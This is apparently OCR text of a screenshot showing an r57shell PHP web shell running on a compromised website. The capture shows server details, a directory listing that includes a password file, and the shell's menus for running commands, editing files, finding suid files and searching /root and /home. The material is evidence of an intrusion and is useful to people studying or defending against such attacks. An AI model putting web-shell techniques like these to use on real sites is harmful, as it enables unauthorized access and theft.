 Target - Mozilla Firefox
檔案(F) 編輯(E) 檢視(V) 歷史(S) 書籤(B) 工具(T) 說明(H)
Index of /catalog/images
http://www.diabo.../images/era.txt
Target
r57shell 1.3
02-07-2009 05:30:57 [ phpinfo ] [ php.ini ] [ cpu ] [ mem ] [ users ] [ tmp ] [ delete ]
safe_mode: OFF PHP version: 4.4.9 cURL: ON MySQL: ON MSSQL: OFF PostgreSQL: ON Oracle: OFF
Disable functions : NONE
HDD Free : 0 B HDD Total : 0 B
uname -a : Linux web451.90.ha.ovh.net 2.6.27.10-grsec-mutu-grs-ipv4-32 #4 SMP Mon Mar 2 13:09:19 UTC 2009 i686 GNU/Linux
sysctl : -
$OSTYPE : linux-gnu
Server : Apache/2.2.X (OVH)
id : uid=13769(diabolus) gid=100(users) groups=100(users)
pwd : /homez.32/diabolus/www/catalog/images ( drwxr-xr-x )
Executed command: ls -lia
total 1305
1856508 drwxr-xr-x+ 19 diabolus users 166 Jun 30 23:48 .
1855092 drwxr-xr-x+ 11 diabolus users 120 Jun 12 11:37 ..
11185643 -rw-r--r--+ 1 diabolus users 105645 Jun 16 12:07 123.txt
1856648 drwxr-xr-x+ 2 diabolus users 13 Oct 4 2007 BADGE_PINS
1856662 drwxr-xr-x+ 2 diabolus users 11 Oct 4 2007 BRACELETS
1856539 -rw-r--r--+ 1 diabolus users 26044 Oct 12 2007 CLAN_OF_XYNOX.jpg
1856542 -rw-r--r--+ 1 diabolus users 34063 Oct 12 2007 DAS_ICH_CABARET.jpg
1860085 drwxr-xr-x+ 2 diabolus users 16 Apr 5 2008 DIVERS
1860100 drwxr-xr-x+ 2 diabolus users 11 Oct 4 2007 DRAPEAU
1856546 -rw-r--r--+ 1 diabolus users 60442 Oct 12 2007 Diabolus001.jpg
1860396 drwxr-xr-x+ 2 diabolus users 192 Sep 9 2008 FILMS
1662464 -rwxrwxrwx 1 diabolus users 17 Mar 12 07:35 FichierDeMotDePasse
1856557 -rw-r--r--+ 1 diabolus users 41034 Oct 12 2007 GIFFF.gif
1856568 -rw-r--r--+ 1 diabolus users 4572 Oct 12 2007 HARM_Devil.jpg
1856588 -rw-r--r--+ 1 diabolus users 24267 Oct 12 2007 MARDUK_BOX.jpg
:: Execute command on server ::
Run command
Work directory /homez.32/diabolus/www/catalog/images Execute
:: Edit files ::
File for edit /homez.32/diabolus/www/catalog/images Edit file
:: Aliases ::
Select alias find suid files Execute
:: Find text in files ::
Find text text Find
In dirs /homez.32/diabolus/www/catalog/images * ( /root;/home;/tmp )
Only in files .txt;.php * ( .txt;.php;.htm )